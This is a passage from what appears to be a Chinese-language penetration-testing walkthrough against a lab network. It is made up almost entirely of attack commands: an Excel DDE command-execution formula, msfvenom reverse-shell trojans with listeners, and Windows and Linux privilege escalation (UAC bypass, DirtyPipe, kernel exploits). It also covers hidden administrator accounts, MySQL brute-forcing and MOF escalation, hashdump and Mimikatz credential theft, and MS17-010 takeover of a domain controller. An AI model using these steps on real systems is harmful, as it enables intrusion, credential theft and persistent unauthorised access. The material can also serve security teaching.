点击对象可执行脚本,但是 Office 2019 存在安全机制,对脚本执行进行拦截
在 Excel 表格中输入以下代码,点击 A1 会弹出计算器
=cmd|'/c cmd.exe /c calc.exe'!'A1'
0x05 权限提升

Windows提权
MSF 提权 Windows 默认存储文件夹路径为/usr/share/metasploit-framework/modules/exploits/windows/local/,可使用ls进行查看
ls /usr/share/metasploit-framework/modules/exploits/windows/local/
生成上线
使用 msfvenom 生成反弹shell木马
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.212 lport=12345 -f exe > ~/Desktop/exploit.exe

使用 nc 传输木马文件
nc -vl 1234 > exploit.exe
ncat 192.168.8.103 1234 < exploit.exe
```
开启本地监听
``` bash
msf6 > use exploit/multi/handler
msf6 > set payload windows/meterpreter/reverse_tcp
msf6 > set lhost 192.168.8.212
msf6 > set lport 12345
msf6 > exploit
```
利用大马上传木马至目标回收站目录`c:\recycler`上

通过`cmd.exe`执行木马程序

成功收到 meterpreter 会话,执行命令收集信息
``` bash
getprivs //尽可能提升权限
getsystem //通过各种攻击提升至系统权限
```

#### MS15-058提权
通过 MS15-058 漏洞进行提权

``` bash
msf6 > search ms14_058 //搜索模块
msf6 > info exploit/windows/local/ms14_058_track_popup_menu

设置会话成功提权为系统权限
msf6 > set session 4
msf6 > exploit
```


寻找稳定进程进行迁移
``` bash
msf6 > ps //列出进程id
msf6 > migrate 2060 //一般注入到浏览器进程中

添加隐藏账户并设置为管理员
msf6 > shell //进入终端界面
msf6 > net user mac$ admin /add && net localgroup administrators mac$ /add //增加mac$为管理员用户,在用户名后加$可以防止被net user命令看到

远程桌面连接新建用户
rdesktop 192.168.8.159

输入账号密码mac$/admin成功登录
UAC提权
如果在提权时需要绕过 UAC,可寻找 bypass 模块进行利用
use exploit/windows/local/bypass_injection_winsxs
set target 1
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.118.2
exploit
在活动会话中直接加载扩展,例如 PowerShell
load powershell
查看 PowerShell 版本
powershell_execute "$PSVersionTable.PSVersion"

Linux提权
MSF 提权 Linux 默认存储文件夹路径为/usr/share/metasploit-framework/modules/exploits/linux/local/,可使用ls进行查看
ls /usr/share/metasploit-framework/modules/exploits/linux/local/

生成上线
使用 msfvenom 生成反弹shell木马
msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.8.212 lport=12345 -f raw > ~/Desktop/shell.php

使用 nc 传输木马文件
nc -vl 1234 > shell.php
ncat 192.168.8.103 1234 < shell.php
开启本地监听
msf6 > use exploit/multi/handler
msf6 > set payload php/meterpreter/reverse_tcp
msf6 > set lhost 192.168.8.212
msf6 > set lport 12345
msf6 > exploit
通过木马上传shell.php并重命名为sh.php至网站目录上
访问http://172.16.54.6/sh.php成功收到 meterpreter 会话
meterpreter > getuid //查看当前用户权限

内核提权
通过木马上传漏洞利用代码exp.c至/tmp目录下
进入 Shell 提权,但提权失败
shell > cd /tmp
shell > gcc 37292.c -o exp
shell > chmod +x exp
shell > ./exp

dirtypipe提权
使用 Linux 本地提权模块
meterpreter > use exploit/linux/local/cve_2022_0847_dirtypipe
meterpreter > set session 4
meterpreter > exploit
0x06 域内渗透
环境介绍
通过攻击机拿到域控服务器会话
生成 EXE 后门
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.5 lport=12345 -f exe > ~/Desktop/s.exe
```
开启本地监听
``` bash
msf > use exploit/multi/handler
msf > set payload windows/meterpreter/reverse_tcp
msf > set lhost 192.168.56.5
msf > set lport 12345
msf > run
执行木马成功拿到域客户机1的会话,以下是常用域内命令
ipconfig /all //查看当前网卡配置信息,包括所属域以及IP段
net view /domain //查看域
net view //查看当前域中的计算机
net view /domain:CORP //查看CORP域中的计算机
ping wangsong-PC //ping计算机名得到IP
net user /domain //获取所有域的用户列表
net group /domain //获取域用户组信息
net group "domain admins" /domain //获取当前域管理员信息
net time /domain //查看域时间及域服务器的名字
# 需要域管理权限才能执行
net user hack hack /add /domain //添加普通域用户
net group "Domain Admins" hack /add /domain //将普通域用户提升为域管理员
主机信息收集
使用默认命令无法成功提权
meterpreter > getuid
meterpreter > getprivs
meterpreter > getsystem
```

服务器存在双网卡,也就是有两个网段
``` bash
meterpreter > ipconfig
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.8.0/24
```

使用扫描模块扫描`192.168.8.0/24`网段
``` bash
meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.8.0/24
```

查看DNS服务器地址为`192.168.8.105`,通常来说域内 DNS 服务器就是域控主机
``` bash
meterpreter > shell
shell > ipconfig /all
```

使用端口扫描模块扫描域客户机2的端口,成功发现高危端口:3306、135、445等
``` bash
msf > route add 192.168.8.211 255.255.255.0 1
msf > use scanner/portscan/tcp
msf > set rhosts 192.168.8.159
msf > run
```

### MySQL提权
爆破 MySQL 数据库账号密码,成功拿到账号密码root/root
``` bash
msf > use auxiliary/scanner/mysql/mysql_login
msf > set pass_file /root/Desktop/pass.txt
msf > set rhosts 192.168.8.159
msf > run
```

配置时需要在数据库中开启外联
``` sql
mysql > use mysql; #选择数据库)
mysql > grant all privileges on *.* to root@'%' identified by 'root'; #修改登录主机 % 为任意主机
mysql > flush privileges; #刷新权限
```
利用 MySQL MOF 提权模块成功拿到管理员
``` bash
msf > use exploit/windows/mysql/mysql_mof
msf > set username root
msf > set password root
msf > set rhosts 192.168.8.159
msf > set payload windows/meterpreter/bind_tcp
```

### 域内信息收集
进入 Shell 查看域内信息
``` bash
meterpreter > shell
shell > net view /domain
shell > net view /domain:MACCC

shell > net group "domain admins" /domain

shell > ping WIN-1MKU53AG2HW

获取主机用户哈希
meterpreter > hashdump
```

加载 Mimikatz 获取主机明文
``` bash
meterpreter > load mimikatz
meterpreter > creds_msv
meterpreter > creds_all
```

成功拿到密码为`admin`

### 上线域控

执行 PSExec 失败
``` bash
msf > use exploit/windows/smb/psexec
msf > set smbuser administrator
msf > set smbpass admin
msf > set rhosts 192.168.8.105
msf > set payload windows/meterpreter/bind_tcp
msf > run
执行 MS17-010 成功上线
msf > use exploit/windows/smb/ms17_010_psexec
msf > set rhosts 192.168.8.105
msf > run
```

### 远程桌面登录
提高程序运行级别
``` bash
msf > use exploit/windows/local/ask
msf > set sessions 1
msf > run
```

进程迁移
``` shell
meterpreter >ps
meterpreter >migrate 2804 //explore.exe进程号
获取域内用户哈希
meterpreter >run post/windows/gather/hashdump
meterpreter >hashdump
```


获取域内用户密码明文
``` bash
meterpreter >load mimikatz
meterpreter >creds_msv
meterpreter >creds_all
meterpreter >run getgui -e //开启远控

远程桌面开启成功
利用 rdesktop 成功登录域控
rdesktop -u administrator -p admin 192.168.8.105